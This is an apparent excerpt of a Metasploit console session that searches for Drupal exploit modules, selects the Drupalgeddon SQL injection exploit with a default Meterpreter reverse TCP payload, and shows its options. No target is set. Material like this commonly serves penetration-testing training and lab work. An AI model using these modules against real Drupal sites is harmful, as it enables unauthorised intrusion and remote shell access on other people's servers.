 msf6 exploit(unix/webapp/drupal_coder_exec) > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injecti
on
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 exploit(unix/webapp/drupal_coder_exec) > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host